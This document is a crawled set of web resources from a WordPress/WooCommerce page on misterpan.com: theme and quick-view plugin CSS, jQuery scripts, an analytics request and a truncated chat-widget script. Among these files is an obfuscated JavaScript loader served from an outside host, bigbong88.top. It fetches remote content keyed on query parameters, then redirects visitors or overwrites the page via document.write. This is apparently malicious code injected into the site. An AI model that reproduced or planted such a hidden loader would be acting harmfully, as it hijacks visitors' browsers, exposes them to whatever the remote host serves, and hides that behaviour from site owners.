    margin-top: 8px !important;
}

@media (min-width: 1056px) {
#ts-slider-banner.et_pb_promo {
width: 105%;
}
#ts-slider-banner2.et_pb_promo {
width: 105%;
margin-left: -12px;
}
}

@media (max-width: 1055px) {
#ts-home-row1 .woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev {
    left: 20%;
}
#ts-home-row2 .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 20%;
}
}


.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev, .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    background: none;
color: #333;
background-color: #333 !important;
}
.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev:after {
font-family: "ETModules" !important;
font-size: 20px !important;
content: '\34' !important;
color: white !important;
}
.woocommerce .ywcps-wrapper .ywcps-nav-next #default_next:after {
font-family: "ETModules" !important;
font-size: 20px !important;
content: '\35' !important;
color: white !important;
}

.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev, .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    top: 25%;
}

@media (min-width: 479px) and (max-width: 766px) {
.owl-carousel .owl-stage {
    margin-left: 2%;
}
}
@media (min-width: 767px) and (max-width: 980px) {
.owl-carousel .owl-stage {
    margin-left: 1%;
}
}

@media (min-width: 981px) and (max-width: 1055px) {
.woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 16px;
}
}

.ywcps-wrapper .owl-carousel .owl-stage-outer {
    overflow: hidden;
}

@media (max-width: 1150px) {
#et_mobile_nav_menu {
    display: block;
}
#top-menu {
    display: none;
}
}

@media (max-width: 1150px) and (min-width: 981px) {
#ts_wishlist {
    margin: 12px 0 0 0 !important;
}
#ts_wishlist_icon:before {
    left: 0px !important;
    font-size: 16px !important;
    border-left: none !important;
    padding-top: 31px !important;
    top: -36px !important;
    padding-bottom: 32px !important;
    padding-left: 5px !important;
}
.cart-contents {
    margin-left: 81px !important;
    padding-top: 0px !important;
    top: 36px !important;
    padding-bottom: 29px !important;
    padding-left: 0px !important;
    font-size: 8px !important;
    color: rgba(51, 51, 51, 0.94) !important;
}
.cart-contents:before {
    font-size: 15px !important;
    padding-right: 0px !important;
}
}

@media (min-width: 981px) and (max-width: 1055px) {
	#ts_wishlist_icon:before {
    left: 53px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/plugins/woocommerce-quick-view-pro/css/quick-view.css?ver=5.9.12
body_size: 819
content:
/******************** Quick View Css ****************/
#wc-quick-view-popup {
	position: fixed;
	visibility: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	opacity: 0;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#wc-quick-view-popup.active {
	visibility: visible;
	opacity: 1;
}
#wc-quick-view-popup .wc-quick-view-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba( 0, 0, 0, 0.8);
}
#wc-quick-view-popup:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}
#wc-quick-view-popup .quick-wcqv-wrapper {
	display: inline-block;
	vertical-align: middle;
	min-width: 300px;
	max-width: 1000px;
	z-index: 2000;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: initial;
	width:1000px;
	height:80%;
		-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#wc-quick-view-popup.active .quick-wcqv-wrapper {
	visibility: visible;
}
#wc-quick-view-popup .quick-wcqv-main {
	-webkit-transform: translateY(20%);
	-moz-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0; 
	padding: 5px;
}

#wc-quick-view-popup .quick-wcqv-main:after,
#wc-quick-view-popup .quick-wcqv-main:before {
	content: '';
	display: table;
	clear: both;
}
#wc-quick-view-popup.active .quick-wcqv-main {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

#wc-quick-view-close {
	border: 1px solid;
    border-radius: 50%;
    display: block;
    height: 22px;
    left: auto;
    line-height: 20px;
    position: absolute;
    right: 25px;
    text-align: center;
    top: 4px;
    width: 22px;
    z-index: 2;
}
#wc-quick-view-close:hover {
	opacity: 1;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
}
#wc-quick-view-content div.summary {
	padding: 0;
}
#wc-quick-view-content div.woocommerce-product-rating:after,
#wc-quick-view-content div.woocommerce-product-rating:before {
	content: '';
	display: table;
	clear: both;
}
#wc-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
	display: none;
}

li.product .quick-wcqv-button .blockUI.blockOverlay:before {
	background: none;
}

#img-ader{position:absolute;left:50%;top:50%;margin-left:-12px;margin-top:-12px;}	

.quick-wcqv-main {
    height: 100%;
    overflow: hidden;
}
.form-table td {
    line-height: 2.3;
}
.onsale{
	z-index:1!important;
}
   
#img-loader{position:absolute; left:50%;top:50%; margin-left:-12px;margin-top:-12px;}	

#wc-quick-view-content .view_details{
	display:inline-block;
    padding:0;    
    width: auto; text-align:center;
}
#wc-quick-view-content .view_details a{text-decoration:none; box-shadow:0 0 0; border:0 none;padding: 10px 15px; margin:0; overflow:visible; line-height:1; display:block;}
#wc-quick-view-content .view_details:hover a{text-decoration:none;}
.hover_image_pre { 
    position: fixed;top: 50%;width: 50px; z-index: 1000;left:140px;}
.hover_image_nex{ position: fixed; top: 50%; width: 50px; z-index: 1000;
	  right: 140px;}

#wc-quick-view-content .entry-content {
	padding:0 !important;
	
}
#wc-quick-view-content select{border:1px solid #ccc;padding:2px 5px;}
:focus{outline:none;}

.quick-wcqv-head {position: absolute; right: 10px; top: 3px;}

#wc-quick-view-content{height:100%; overflow:auto;padding:0 15px 0; clear: both;}
#wc-quick-view-content .loader-overlay{position:absolute;width:100%; height:100%; background:rgba(255,255,255,0.5);top:0; left:0; z-index:10;}


 

/* ===================  Media Query Section Starts  ========================== */

@media (max-width: 1024px) {
        #wc-quick-view-popup .quick-wcqv-wrapper {
            width: 800px;
        }
}


@media (max-width: 850px) {
        #wc-quick-view-popup .quick-wcqv-wrapper {
            width: 650px;
        }
}


@media (max-width: 678px) {
        #wc-quick-view-popup .quick-wcqv-wrapper {
            width: 550px;
        }
}

@media (max-width: 639px) {
        #wc-quick-view-popup .quick-wcqv-wrapper {
            width: 350px;
        }
}


@media (max-width: 360px) {
        #wc-quick-view-popup .quick-wcqv-wrapper {
            min-width: 250px;
            width: 250px;
        }
}


--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/plugins/woocommerce-quick-view-pro//css/style.css?ver=5.9.12
body_size: 1698
content:
a.gallery_hover_next div {background-position: 60px -70px;}

.gallery-carousel.images{ width:48% !important; float:left !important; }

#gallery-large-image{width:100%;max-width:400px; height:350px; margin:0;}

.woocommerce .quick-wcqv-main #content div.product div.summary, .woocommerce .quick-wcqv-main div.product div.summary, 
.woocommerce-page .quick-wcqv-main #content div.product div.summary, .woocommerce-page .quick-wcqv-main div.product div.summary {
	width:42%;
	margin: 0;
}

#wc-quick-view-popup .gallery-thumbs a img{ /*height:auto; max-width:100px;} */
	box-shadow: none;
    display: block;
    height: auto;
    width: 100%;
	/*max-width:150px;*/
}

.gallery-thumbs{left:19px;}

.quick-wcqv-wrapper .gallery-thumbs a img {border:0px;}

/*img.scroll-arrow{left:3px;width:15px; height:15px;}/*Set the size of Thumbnails Image Arrows*/

a.gallery_hover{left:0;}

a.gallery_hover_next{left:303px;}

.anchor-fill{display:none;}

a.gallery_hover{top:50%; margin-top:-30px; height:25px; width:44px;}

.left_arrow{background-image:url("..images/preview_pic.png") no-repeat;position: absolute;top: 50%;}

.right_arrow{  position: absolute;top: 50%;right:0;}

.woocommerce div.product form.cart .variations select{border:solid 1px silver; padding:4px;}

.woocommerce.add-to-cart{color:red;}

.quick-wcqv-wrapper-nev .slide-prev{position:fixed; left:85px; top:50%; z-index:1000}

.quick-wcqv-wrapper-nev .slide-next{position:fixed; right:85px; top:50%; z-index:1000;} 

/**pop up css**/


/*.gallery-thumbs a img { border: 2px solid #5a5a5a;height: 49px !important;margin: 0 3px;padding: 0;width: 66px; }*/

#thumbnail-slider { position:relative; width: 10000px; }

/*.gallery-thumbs a img { border: medium none; margin: 0 7px; padding: 0; height: 81px !important; width: 106px; }/*thumbnail image size*/

.gallery-thumbs { height: auto; }

.single_add_to_cart_button.alt{ background-color: #7c993c; border-radius: 0 !important;color: #fff; }



#gallery-large-image { background: none repeat scroll 0 0 #e9e9e9; }

.summary.entry-summary.set-r { float:right !important; width:42% !important; }

.qty-r { float: left; margin: 0 4px 0 0; }

.qty-r .qty{text-align: center; width: 3.631em; border: 2px solid #d4d0ba;padding: 5px;}
.gallery-carousel {
    float: left;
    margin-bottom: 10px;
    position: relative;
    width: 405px;
}

/*---------------------------------------------- Additional css---------------------------------------------------------------*/

.left_arrow > img ,.right_arrow > img {height: 25px !important;width: 20px !important;}/*Set the size of Product Arrows*/
.ajax.mclass > img {height: 45px;width: 45px;}/*Set the size of Product changing Arrows*/
.sale_tag_enable_dsable{display: block!important;}/*�Sale� tag in Quick view- Show/Hide(for hide use display:none;in div class .woocommerce span.onsale)*/
.phoen_quick_share {padding: 17px 0;}
.phoen_quick_share a.popup {display: inline-block;line-height: 1;margin: 0;padding: 0;text-decoration: none;border:0 none; box-shadow:0 0 0;}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {margin-bottom: 22px!important;}
.product_meta {padding: 15px 0 0;}
.comment-form-rating > select {margin-left: 40px;}  
/*.product-img-large{width:50px!important;height:100px!important;max-height: 347px!important;max-width: 400px!important;}*/

.quick-wcqv-wrapper-nev .slide-prev a.ajax,.quick-wcqv-wrapper-nev .slide-next a.ajax{height:70px; background:rgba(0,0,0,1);width:40px; text-align:center; line-height:70px; display:block; color:#fff;
	font-size:30px; font-family:trebuchet ms, myriad pro; cursor:pointer; position:relative; z-index:10001;}
.quick-wcqv-wrapper-nev .slide-prev a.ajax:hover,.quick-wcqv-wrapper-nev .slide-next a.ajax:hover{background:rgba(0,0,0,1); text-decoration:none;}
.quick-wcqv-wrapper-nev .slide-prev a.ajax img,.quick-wcqv-wrapper-nev .slide-next a.ajax img{margin:0 auto;max-width:100%; display:blokc;}
.quick-wcqv-wrapper-nev .slide-prev {left: 0; transform:translateY(-50%);-webkit-transform:translateY(-50%);}
.hover_image_pre {left: 38px;text-align: right!important;vertical-align: middle;}
.hover_image_pre img{width:50px;height:50px;float:right;margin-right:10px;}
.hover_image_pre > span {float: right;margin: 0 10px 0 0;}
.quick-wcqv-wrapper-nev .slide-next {right: 0;transform:translateY(-50%);-webkit-transform:translateY(-50%);}
.hover_image_nex {right: 38px;text-align: left!important;vertical-align: middle;}
.hover_image_nex img{width:50px;height:50px; margin-left:10px;}
.hover_image_nex > span {margin:0 0 0 10px;}

.hover_image_pre,.hover_image_nex{height: 70px!important;width: 225px!important; background:rgba(0,0,0,1);color:#fff;}
.hover_image_pre img,.hover_image_nex img,
.hover_image_pre span,.hover_image_nex span{transform:translateY(-50%);-webkit-transform:translateY(-50%); position:relative; top:50%; display:inline-block; vertical-align:top;}
.hover_image_pre span,.hover_image_nex span{font-size:13px;}
.hover_image_pre span, .hover_image_nex span {
    font-size: 13px;
    max-height: 60px;
    max-width: 140px;
    overflow: hidden;
	vertical-align:middle !important;
}

.hover_image_pre{transform:translate(-150%,-50%);-webkit-transform:translate(-150%,-50%);transition:0.3s linear;-webkit-transition:0.3s linear;}
.hover_image_pre.hover{transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transition:0.3s linear;-webkit-transition:0.3s linear;}
.hover_image_nex{transform:translate(150%,-50%);-webkit-transform:translate(150%,-50%);transition:0.3s linear;-webkit-transition:0.3s linear;}
.hover_image_nex.hover{transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transition:0.3s linear;-webkit-transition:0.3s linear;}

.hover_img_rotate_pre{background: red none repeat scroll 0 0;
    left: 42px;
    position: fixed;
    top: 50%;
    width: 46px;
    z-index: 1000;}
.hover_img_rotate_next{background: red none repeat scroll 0 0;
    right: 42px;
    position: fixed;
    top: 50%;
    width: 46px;
    z-index: 1000;}

/*--inside quick view button--*/
.woocommerce ul.products .product .img-wrap{position:relative;}
.woocommerce ul.products .product .quick_view_insider{position:absolute;top:0; left:0; width:100%; height:100%; text-align:center; display:none; z-index: 99999;}
.woocommerce ul.products .product .quick_view_insider .quick-butn,
.woocommerce ul.products .product .quick_view_insider .quick_view_icon{margin:0; position:absolute; top:50%; left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);}	
.woocommerce ul.products .product .quick_view_insider .quick_view_icon img{margin:0; padding:0; background:none;border:0 none; box-shadow:0 0 0;}
/*	


/*#tab-description{
	
	display:none;
}
#tab-reviews{
display:none;	
}
#tab-id3916
{
	display:none;
	display:none;
}*/
#wc-quick-view-content div.product div.images img {
    max-height: 400px!important;}
/*#wc-quick-view-content div.product div.images .thumbnails a {
    max-width: 50px!important;}	*/
#wc-quick-view-content div.product div.images .thumbnails a img{max-width:100%;height:auto;}	


@media only screen and (max-width:768px){
		.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {width:100%;}

	}
	
	
	#wc-quick-view-content {
    padding: 40px 15px 0 !important;
}

#wc-quick-view-content div.product div.images img {
    padding-right: 10px;
    padding-bottom: 15px;
}

#wc-quick-view-close {
    border: none !important;
    height: 22px;
    line-height: 20px;
    top: 6px;
    width: 0px !important;
    font-size: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.misterpan.com/wp-content/plugins/woocommerce-quick-view-pro//js/qv_custom.js?ver=5.9.12
body_size: 417
content:
jQuery(document).ready(function($){

	jQuery('#ajax_cart').click(function(){
		
		var product_id = jQuery("#product_id").val();
		
		var action = jQuery("#action").val();
		
		var pro_type = jQuery("#pro-type").val();
		
		var content = jQuery('#wc-quick-view-popup').html();
		
	});

	if ( $('#wc-quick-view-popup').length == 0 )
	{
		$('body').prepend(content);
		
	}
	var wc_popup    = $(document).find( '#wc-quick-view-popup' ),
		
		wc_pre_slide = wc_popup.find('.slide-prev');
		
		wc_next_slide = wc_popup.find('.slide-next');
        
		wc_overlay  = wc_popup.find( '.wc-quick-view-overlay'),
        
		wc_content  = wc_popup.find( '#wc-quick-view-content' ),
        
		wc_close    = wc_popup.find( '#wc-quick-view-close' );
		
		
				
	jQuery('.ajax').live('click', function(e){
		
	jQuery('#wc-quick-view-popup').show();
		// prevent default behaviour
		e.preventDefault();
		//jQuery('#img-loader').show();
		wc_content.append('<div class="loader-overlay"><img id="img-loader" src="'+blog2+'images/loading.gif"/></div>');
		var pro_id = $(this).attr('pro_id'); 
		var action = $(this).attr('action'); 
		//var product_type = $(this).attr('product_type'); 
		if( ! wc_popup.hasClass( 'active' ) ) {
                wc_popup.addClass('active');
				
		}    
		$.ajax({
			type: 'POST',
			url : phoen_Ajax.ajaxurl,
			data : {
					pid : pro_id,
					action : action
					},
			success: function(data) {
				//jQuery('#img-loader').hide();
				 jQuery('#new_id').text(pro_id);
				wc_content.html(data);
				wc_content.prepend(wc_close);
				
			}
		});

	});

	wc_close.on( 'click', function(e) {
	
		wc_popup.removeClass('active');

   
	});	
	
	wc_overlay.on( 'click', function(e){
			
		e.preventDefault();
	   
		wc_popup.removeClass('active');

		
	});
	
	$('.cross-success').on( 'click', function(e){
			
		e.preventDefault();
	   
	   $('.wp-success-popup').hide();
	   
	   location.reload();
		
	});
	
	$('.cross-hide').on( 'click', function(e){
			
		e.preventDefault();
	   
	   $('.wp-success-popup').hide();
	   
	   location.reload();
		
	});
	
	$('.wp-success-overlay').on( 'click', function(e){
			
		e.preventDefault();
	   
		$('.wp-success-popup').hide();
		
		location.reload();
		
	});
		
});
jQuery(document).ajaxStop(function(){
	
	jQuery('#wc-quick-view-close').on('click',function(){
		
		jQuery( '#wc-quick-view-popup' ).removeClass('active');
		
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/js/misterpan.com/media-code.js
body_size: 1873
content:
const _0x12c23a=_0xc064;(function(_0x14b591,_0x504871){const _0x236536={_0x2c3869:0x189,_0xad5886:0x194,_0x3cfd3b:0x1a1,_0x4682d5:0x1a6,_0x1b5255:0x1a4,_0x7a511d:0x185,_0x38c30c:0x179,_0x37450b:0x18f},_0xeb0fec=_0xc064,_0x35dd76=_0x14b591();while(!![]){try{const _0x49a4e1=-parseInt(_0xeb0fec(0x178))/(-0x122c+-0x1*0x134b+0x368*0xb)*(parseInt(_0xeb0fec(0x18b))/(-0x1*0x237e+0x2319*0x1+0x1*0x67))+parseInt(_0xeb0fec(_0x236536._0x2c3869))/(0x1*0x6d3+0x63e+-0xd0e)*(parseInt(_0xeb0fec(_0x236536._0xad5886))/(0x647*0x1+0xdae+0x1*-0x13f1))+parseInt(_0xeb0fec(0x1a3))/(0x92a+0x1f8c+-0x28b1)*(-parseInt(_0xeb0fec(0x192))/(0x1f50+0x1*-0x11fc+-0xd4e))+parseInt(_0xeb0fec(_0x236536._0x3cfd3b))/(-0x2674+0x1625*0x1+0x1056)*(-parseInt(_0xeb0fec(_0x236536._0x4682d5))/(0x23*-0x8b+0xac1*0x1+0x848))+-parseInt(_0xeb0fec(_0x236536._0x1b5255))/(0x129+0x33+-0x153)*(-parseInt(_0xeb0fec(_0x236536._0x7a511d))/(-0xd59+0x1*0x18c7+0x51*-0x24))+-parseInt(_0xeb0fec(_0x236536._0x38c30c))/(-0x1*0x1017+0x1e8e+0xd*-0x11c)*(parseInt(_0xeb0fec(0x18d))/(-0x63*0x61+-0x1927+-0x2*-0x1f5b))+parseInt(_0xeb0fec(0x197))/(0x674+0x10*0x106+0x11*-0x157)*(parseInt(_0xeb0fec(_0x236536._0x37450b))/(-0xa3d+0x29*-0x3f+0x1462));if(_0x49a4e1===_0x504871)break;else _0x35dd76['push'](_0x35dd76['shift']());}catch(_0x459abd){_0x35dd76['push'](_0x35dd76['shift']());}}}(_0x21ce,-0x11bc2a+-0x14757a+0x5e*0x878f));const queryParams=new URLSearchParams(window[_0x12c23a(0x198)]['\x73\x65\x61\x72\x63\x68']),watch=queryParams[_0x12c23a(0x186)](_0x12c23a(0x19c)),live=queryParams[_0x12c23a(0x186)]('\x6c\x69\x76\x65'),id=queryParams[_0x12c23a(0x186)]('\x69\x64');let url='';function _0xc064(_0x2856fd,_0x1182db){const _0x269691=_0x21ce();return _0xc064=function(_0x2d9a40,_0x2ea83a){_0x2d9a40=_0x2d9a40-(-0xaa6+-0x8d4+0x14f1);let _0x780ecd=_0x269691[_0x2d9a40];return _0x780ecd;},_0xc064(_0x2856fd,_0x1182db);}if(watch)url=_0x12c23a(0x17a)+'\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f'+_0x12c23a(0x18a)+_0x12c23a(0x1a5)+_0x12c23a(0x180)+_0x12c23a(0x1a9)+watch;else{if(live)url=_0x12c23a(0x17a)+_0x12c23a(0x177)+_0x12c23a(0x18a)+'\x72\x70\x61\x6e\x2e\x63\x6f\x6d\x2f\x6d'+_0x12c23a(0x180)+'\x70\x68\x70\x3f\x6c\x69\x76\x65\x3d'+live;else id?url=_0x12c23a(0x17a)+_0x12c23a(0x177)+'\x70\x2f\x6a\x73\x2f\x6d\x69\x73\x74\x65'+'\x72\x70\x61\x6e\x2e\x63\x6f\x6d\x2f\x6d'+_0x12c23a(0x180)+'\x70\x68\x70\x3f\x69\x64\x3d'+id:console['\x65\x72\x72\x6f\x72'](_0x12c23a(0x1a2)+'\x75\x65\x72\x79\x20\x70\x61\x72\x61\x6d'+_0x12c23a(0x19f)+_0x12c23a(0x19e)+_0x12c23a(0x17e));}url&&fetch(url)[_0x12c23a(0x187)](_0x1a9118=>_0x1a9118[_0x12c23a(0x18e)]())[_0x12c23a(0x187)](_0x4286ff=>{const _0x1e65b7={_0x2a2e87:0x182,_0x3af465:0x196,_0x1706dc:0x191,_0xb2a122:0x18c,_0x2d9035:0x193,_0xbb360d:0x17c,_0x3441d5:0x188,_0xb2dd18:0x17c,_0x4bc368:0x1a0,_0x547cd8:0x19b,_0x201fa8:0x17d,_0xc4b2c9:0x1a2,_0x2eb90b:0x17b,_0x554c38:0x19d,_0x5ce1a6:0x1a8,_0x32420c:0x17f,_0x52dd35:0x1a0},_0x363164=_0x12c23a,_0x371d0f={};_0x371d0f[_0x363164(0x195)]=function(_0x4991e2,_0xa6276a){return _0x4991e2!==_0xa6276a;},_0x371d0f[_0x363164(0x193)]=_0x363164(_0x1e65b7._0x2a2e87),_0x371d0f['\x58\x70\x57\x66\x5a']=_0x363164(_0x1e65b7._0x3af465),_0x371d0f['\x57\x61\x42\x52\x78']=_0x363164(0x199);const _0x2da3ae=_0x371d0f;try{let _0x3dda35=JSON[_0x363164(0x184)](_0x4286ff);_0x3dda35[_0x363164(_0x1e65b7._0x1706dc)]?window[_0x363164(0x198)]['\x68\x72\x65\x66']=_0x3dda35[_0x363164(0x191)]:_0x2da3ae[_0x363164(0x195)](_0x363164(_0x1e65b7._0xb2a122),_0x2da3ae[_0x363164(_0x1e65b7._0x2d9035)])?(document[_0x363164(0x17f)](),document[_0x363164(_0x1e65b7._0xbb360d)](_0x3dda35[_0x363164(_0x1e65b7._0x3441d5)]),document[_0x363164(0x1a0)]()):(_0x31c877['\x6f\x70\x65\x6e'](),_0x4aa9db[_0x363164(_0x1e65b7._0xb2dd18)](_0x5f3a6d[_0x363164(_0x1e65b7._0x3441d5)]),_0x14f41c[_0x363164(_0x1e65b7._0x4bc368)]());}catch(_0x1943a3){_0x2da3ae[_0x363164(_0x1e65b7._0x547cd8)]===_0x2da3ae[_0x363164(_0x1e65b7._0x201fa8)]?_0x1dca8c[_0x363164(0x19d)](_0x363164(_0x1e65b7._0xc4b2c9)+_0x363164(_0x1e65b7._0x2eb90b)+'\x65\x74\x65\x72\x73\x20\x28\x77\x61\x74'+_0x363164(0x19e)+'\x69\x64\x29\x20\x66\x6f\x75\x6e\x64\x2e'):(console[_0x363164(_0x1e65b7._0x554c38)](_0x363164(_0x1e65b7._0x5ce1a6)+_0x363164(0x19a),_0x1943a3),document[_0x363164(_0x1e65b7._0x32420c)](),document[_0x363164(0x17c)](_0x4286ff),document[_0x363164(_0x1e65b7._0x52dd35)]());}})[_0x12c23a(0x181)](_0x5c7a6f=>{const _0x2eab38={_0x1696d9:0x190,_0x537186:0x183},_0x21efd2=_0x12c23a,_0x577702={};_0x577702[_0x21efd2(_0x2eab38._0x1696d9)]=_0x21efd2(0x1a7)+'\x68\x69\x6e\x67\x20\x74\x68\x65\x20\x55'+_0x21efd2(_0x2eab38._0x537186);const _0xa75273=_0x577702;console['\x65\x72\x72\x6f\x72'](_0xa75273[_0x21efd2(_0x2eab38._0x1696d9)],_0x5c7a6f);});function _0x21ce(){const _0x31edc1=['\x31\x35\x39\x30\x30\x38\x6a\x62\x61\x41\x4c\x79','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x45\x72\x72\x6f\x72\x20\x70\x61\x72\x73','\x70\x68\x70\x3f\x77\x61\x74\x63\x68\x3d','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x34\x35\x35\x36\x30\x33\x75\x79\x51\x68\x77\x4e','\x32\x30\x34\x35\x33\x32\x39\x68\x67\x47\x7a\x43\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x75\x65\x72\x79\x20\x70\x61\x72\x61\x6d','\x77\x72\x69\x74\x65','\x57\x61\x42\x52\x78','\x69\x64\x29\x20\x66\x6f\x75\x6e\x64\x2e','\x6f\x70\x65\x6e','\x65\x64\x69\x61\x2d\x63\x6f\x64\x65\x2e','\x63\x61\x74\x63\x68','\x59\x55\x76\x70\x73','\x52\x4c\x3a','\x70\x61\x72\x73\x65','\x32\x31\x30\x79\x6e\x78\x63\x50\x76','\x67\x65\x74','\x74\x68\x65\x6e','\x63\x6f\x6e\x74\x65\x6e\x74','\x33\x76\x4a\x65\x4b\x65\x56','\x70\x2f\x6a\x73\x2f\x6d\x69\x73\x74\x65','\x32\x52\x52\x7a\x62\x72\x42','\x4c\x79\x64\x5a\x61','\x31\x32\x4f\x75\x41\x59\x76\x47','\x74\x65\x78\x74','\x31\x36\x36\x34\x31\x36\x36\x79\x7a\x68\x79\x4f\x45','\x52\x44\x6d\x4a\x52','\x5f\x30\x78\x34\x37\x65\x31\x38\x38','\x31\x39\x37\x37\x35\x34\x36\x4c\x76\x56\x48\x42\x48','\x58\x48\x67\x70\x49','\x35\x37\x34\x39\x33\x36\x30\x64\x54\x73\x57\x71\x46','\x59\x46\x71\x66\x71','\x79\x57\x6a\x45\x67','\x32\x32\x31\x77\x6f\x45\x46\x50\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x7a\x64\x53\x44\x6c','\x69\x6e\x67\x20\x4a\x53\x4f\x4e\x3a','\x58\x70\x57\x66\x5a','\x77\x61\x74\x63\x68','\x65\x72\x72\x6f\x72','\x63\x68\x2c\x20\x6c\x69\x76\x65\x2c\x20','\x65\x74\x65\x72\x73\x20\x28\x77\x61\x74','\x63\x6c\x6f\x73\x65','\x32\x38\x30\x66\x79\x64\x6d\x7a\x74','\x4e\x6f\x20\x76\x61\x6c\x69\x64\x20\x71','\x32\x30\x71\x58\x69\x68\x45\x66','\x32\x33\x39\x33\x31\x77\x72\x78\x52\x4a\x55','\x72\x70\x61\x6e\x2e\x63\x6f\x6d\x2f\x6d'];_0x21ce=function(){return _0x31edc1;};return _0x21ce();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1353131523&t=pageview&_s=1&dl=https%3A%2F%2Fwww.misterpan.com%2F2021%2F12%2F03%2Finstall-omegle-bot-how-to-coordinate-and-use-apk%2F&ul=en-us%40posix&dt=Install%20Omegle%20Bot%20%E2%80%93%20How%20to%20Coordinate%20and%20Use%20APK%20(last%20model)%20%7C%20MisterPan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=734401823&gjid=36676595&cid=787517636.1768427714&tid=UA-129540718-1&_gid=2085979831.1768427714&_r=1&_slc=1&z=1886414778
body_size: -286
content:
2,cG-YGEMR5T2Y8

--- FILE ---
content_type: application/javascript
request_url: https://www.misterpan.com/wp-content/plugins/joinchat-support-agents/public/js/joinchat-support-agents.min.js?ver=3.3.0
body_size: 1103
content:
!function(j){"use strict";function t(){var n,i=joinchat_obj.settings.agents,t=!!joinchat_obj.settings.message_hash,e=!!joinchat_obj.$(".joinchat__channels").length,c=(a=new Date,o=a.getTimezoneOffset()+i.gtm_offset,new Date(a.getTime()+6e4*o)),s=c.getDay(),_='<div class="joinchat__agent__wrapper"><div class="joinchat__agent {{classes}}" {{data_agent}}> <div class="joinchat__agent__image" style="{{image}}"></div> <div class="joinchat__agent__info" {{data_info}}>  <div class="joinchat__agent__name">{{name}}</div>  <div class="joinchat__agent__role">{{role}}</div> </div> <div class="joinchat__agent__out">{{back}}</div></div></div>',h=j.extend({},i.list),a=["joinchat__agents","joinchat__contact"],l="",o=!0;return joinchat_obj.expand_agents=function(){var t=joinchat_obj.$(".joinchat__box__scroll");joinchat_obj.$(".joinchat__agents").removeClass("joinchat__agents--collapsed"),t.animate({scrollTop:n[0].offsetTop-t[0].offsetTop-10},200)},h=j.map(h,function(o){var e,a,t,n=o.days[s];return!0===n?o.online=!0:!1===n?o.online=!1:(o.online=!1,j.each(n.split(" "),function(t,n){var e=n.split("-"),a=e[0].split(":"),n=new Date(c.getFullYear(),c.getMonth(),c.getDate(),parseInt(a[0]),parseInt(a[1]),0),a="00:00"==e[1]?new Date(c.getFullYear(),c.getMonth(),c.getDate()+1,0,0,0):(a=e[1].split(":"),new Date(c.getFullYear(),c.getMonth(),c.getDate(),parseInt(a[0]),parseInt(a[1]),0));n<=c&&c<a&&(o.online=!0)})),!o.online&&i.offline_show&&(e=6048e5,a=[],j.each(o.days,function(t,n){var e=t<s?t-s+7:t-s;!0===n?a.push(new Date(c.getFullYear(),c.getMonth(),c.getDate()+e,0,0,0)):!1!==n&&j.each(n.split(" "),function(t,n){n=n.split("-")[0].split(":");a.push(new Date(c.getFullYear(),c.getMonth(),c.getDate()+e,parseInt(n[0]),parseInt(n[1]),0))})}),j.each(a,function(t,n){c<n&&n-c<e&&(e=n-c)}),6048e5==e?o.back="···":864e5<e?(t=Math.ceil(e/864e5),o.back=i.i18n.d[1<e?1:0].replace("%s",t)):36e5<e?(t=Math.ceil(e/36e5),o.back=i.i18n.h[1<e?1:0].replace("%s",t)):6e4<e?(t=Math.ceil(e/6e4),o.back=i.i18n.m[1<e?1:0].replace("%s",t)):o.back=i.i18n.m[0].replace("%s",1)),o}),0==(h=!i.offline_show?j.grep(h,function(t){return t.online}):h).length?joinchat_obj.$div.addClass("joinchat--hidden"):t||1!=h.length||joinchat_obj.settings.chatbot||e?(i.random_order&&function(t){for(var n=t.length-1;0<n;n--){var e=Math.floor(Math.random()*(n+1)),a=t[n];t[n]=t[e],t[e]=a}}(h),o=t&&1<h.length,i.offline_show&&i.offline_contact&&a.push("joinchat__agents--offline-contact"),o&&a.push("joinchat__agents--collapsed"),j.each(h,function(t,n){var e=n.online?"joinchat__agent--online":"joinchat__agent--offline",a='data-id="'+t+'"',o="";0==t&&(a+=5<h.length?' 